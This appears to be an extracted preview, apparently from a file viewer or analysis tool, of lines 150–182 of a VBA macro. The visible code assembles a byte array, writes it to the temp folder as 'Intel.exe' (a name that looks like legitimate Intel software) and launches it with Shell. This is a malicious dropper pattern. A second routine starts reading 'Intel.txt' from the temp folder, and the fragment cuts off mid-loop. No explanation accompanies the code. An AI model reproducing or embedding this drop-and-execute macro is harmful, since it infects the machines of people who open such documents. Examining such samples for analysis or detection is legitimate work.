 HEX
PREVIEW
Content loaded
150 ReDim Preserve bits(Index)
151 bits(Index) = CByte(arra)
152 Index = Index + 1
153 Next arra
154 Filename = Environ$("TEMP") & "\Intel.exe"
155 Dim FSO
156 Set FSO = CreateObject("Scripting.FileSystemObject")
157 If Not FSO.FolderExists(Filename) Then
158 Open Filename For Binary Access Write As #1
159 Put #1, , bits
160 Close 1
161 End If
162 Dim RetVal
163 RetVal = Shell(Filename, 1)
164 End Sub
165
166 Sub ReadFileLineByLine()
167
168 Dim my_file As Integer
169
170 Dim file_name As String
171
172 Dim i As Integer
173
174 file_name = Environ$("TEMP") & "\Intel.txt"
175
176 my_file = FreeFile()
177
178 Open file_name For Input As my_file
179
180 i = 1
181
182 While Not EOF(my_file)